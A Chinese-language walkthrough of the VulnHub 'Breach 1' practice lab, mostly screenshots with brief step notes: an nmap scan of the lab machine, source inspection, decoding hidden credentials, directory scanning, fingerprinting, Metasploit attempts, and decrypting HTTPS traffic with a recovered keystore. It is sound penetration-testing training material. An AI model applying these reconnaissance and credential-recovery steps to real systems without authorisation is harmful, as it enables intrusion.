

靶场环境

https://www.vulnhub.com/





配置靶机网络

工具准备

准备一个kali

burpsuite

wireshark

CTF编码工具





kali反弹 192.168.110.128

breach1 192.168.110.140

kali攻击 192.168.202.129





端口扫描信息收集

nmap -T4 -A -v 192.168.110.140

得到这么多端口,猜测可能是添加了一些安全产品







思路:按照常用的端口为80,打开网站看看

思路:翻译看看





思路:保存图片到本地,打开stu.baidu.com查看这张图的来源



思路:查看一下源码





思路:想想编码的特征





思路:猜测这个很可能是用户名和密码

看到鼠标一接近那个图片就会变成手的形状,可以点点看



思路:使用目录扫描dirb

没有什么发现



指纹识别

-

Wappalyzer安装插件

- whatweb



- msf

全部尝试一下,发现都不成功



















CMS后台信息收集



这是一个密钥库的文件













解密HTTPS流量

HTTP的端口为8443







补充:使用keytool.exe生成一个密钥库

